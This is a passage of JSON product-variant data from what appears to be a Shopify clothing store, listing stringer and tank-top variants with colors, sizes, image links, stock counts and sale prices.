XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":994,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067567766","title":"C8 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":25871,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067600534","title":"C9 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":27305,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067633302","title":"C9 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":29102,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067666070","title":"C9 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":30397,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067698838","title":"C9 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":23338,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067731606","title":"C9 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":27495,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067764374","title":"C10 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":28721,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067797142","title":"C10 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":33434,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067829910","title":"C10 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":29560,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067862678","title":"C10 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":33975,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067895446","title":"C10 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":30875,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067928214","title":"C11 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":31315,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067960982","title":"C11 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":27415,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067993750","title":"C11 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":34517,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068026518","title":"C11 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":25405,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068059286","title":"C11 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":28900,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068092054","title":"C12 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":26442,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068124822","title":"C12 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":29388,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068157590","title":"C12 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":32140,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068190358","title":"C12 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":27085,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068223126","title":"C12 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":32187,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068255894","title":"C13 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":28737,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068288662","title":"C13 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":25279,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068321430","title":"C13 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":35531,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068354198","title":"C13 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":30137,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068386966","title":"C13 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":30745,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"8486209585392","title":"Allrj Man Ribbed Tank","handle":"allrj-man-ribbed-tank","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-allrj-man-ribbed-tank-41738313072880.webp?v=1706853355","variants":[{"id":"45030738559216","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":71,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738591984","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":23,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738624752","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":12,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738657520","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":233,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738690288","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":249,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738723056","title":"White \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":272,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738755824","title":"White \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":215,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738788592","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":29,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738821360","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":25,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738854128","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":31,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738886896","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":252,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738919664","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":270,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738985200","title":"Black \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":284,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739017968","title":"Black \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":241,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739050736","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":267,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739083504","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":266,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739116272","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":287,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739149040","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739181808","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739214576","title":"Khaki \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":97,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739247344","title":"Khaki \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739280112","title":"Navy blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":75,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739312880","title":"Navy blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":70,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739345648","title":"Navy blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":266,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739378416","title":"Navy blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":77,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739411184","title":"Navy blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739443952","title":"Navy blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739476720","title":"Navy blue \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739509488","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739542256","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":82,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739575024","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739607792","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":86,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739640560","title":"Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739673328","title":"Blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739706096","title":"Blue \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739738864","title":"Wine red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":76,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739771632","title":"Wine red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":265,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739804400","title":"Wine red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":272,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739837168","title":"Wine red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":83,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739869936","title":"Wine red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":79,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739902704","title":"Wine red \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739935472","title":"Wine red \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":90,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739968240","title":"Light gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740001008","title":"Light gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":82,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740033776","title":"Light gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740066544","title":"Light gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740099312","title":"Light gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740132080","title":"Light gray \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":99,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740164848","title":"Light gray \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740197616","title":"Dark gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":73,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740230384","title":"Dark gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":73,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740263152","title":"Dark gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":72,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740295920","title":"Dark gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740328688","title":"Dark gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":90,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740361456","title":"Dark gray \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":97,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740394224","title":"Dark gray \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740426992","title":"Dark green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740459760","title":"Dark green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740492528","title":"Dark green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740525296","title":"Dark green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740558064","title":"Dark green \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740590832","title":"Dark green \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740623600","title":"Dark green \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":97,"price":"37.49","compareAtPrice":"49.99"}]},{"id":"8801386594544","title":"Allrj T Bodybuilding Tank","handle":"allrj-t-bodybuilding-tank","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","variants":[{"id":"46002162335984","title":"Black \/ L","quantity":0,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162368752","title":"Black \/ M","quantity":14788,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162401520","title":"Black \/ XL","quantity":14040,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162434288","title":"Black \/ XXL","quantity":14464,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162467056","title":"Black \/ XXXL","quantity":12171,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162499824","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":11972,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162532592","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":10422,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162565360","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":10200,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162598128","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":14387,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162630896","title":"Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":11411,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162663664","title":"Dark Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":12650,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162696432","title":"Dark Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":12608,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162729200","title":"Dark Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":10503,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162761968","title":"Dark Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":14291,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162794736","title":"Dark Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":11176,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162827504","title":"Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":11500,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162860272","title":"Gray \/ 